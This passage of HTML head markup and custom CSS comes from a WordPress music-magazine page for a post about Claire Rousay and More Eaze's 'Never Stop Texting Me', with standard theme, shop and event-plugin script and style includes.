.trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=572738682' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/theplayground.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/theplayground.co.uk\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/theplayground.co.uk\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/33624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://theplayground.co.uk/claire-rousay-more-eaze-never-stop-texting-me/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=33624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fclaire-rousay-more-eaze-never-stop-texting-me%2F&#038;format=xml" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2024/10/a4055169876_16.jpeg" imagesrcset="" imagesizes="(max-width: 1px) 100vw, 1px">		<meta property="og:title" content="Claire Rousay &#038; More Eaze &#8211; Never Stop Texting Me">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2024/10/a4055169876_16.jpeg">
		<meta property="og:url" content="https://theplayground.co.uk/claire-rousay-more-eaze-never-stop-texting-me/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
